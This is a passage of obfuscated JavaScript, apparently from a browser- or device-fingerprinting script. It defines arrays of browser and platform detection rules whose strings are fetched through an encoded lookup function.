9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(34,10)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(34,10)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(44,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(53,4)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(57,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(60,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(65,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(69,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(76,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(82,9)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(82,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(91,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(97,14)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(97,14)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(120,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(128,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(128,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(140,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(147,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(140,7)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(155,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(155,5)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(167,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(167,5)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(172,18)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(172,18)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(172,18)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(190,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(201,7)):null)},{prop:td_o,identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(201,7)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(208,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(208,4)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(212,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(215,9)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(224,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(224,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(230,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(230,8)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(238,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(242,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(238,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(250,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(250,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(250,8)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(258,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(242,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(265,2)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(267,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(272,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(265,2)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(272,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(230,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(272,7)):null)}];
this.td_H=[{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(279,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(292,13)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(292,13)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(312,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(312,7)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(319,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(319,5)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(324,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(354,11)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null)}];
this.td_v=[{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(279,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(324,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(369,11)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null)}];
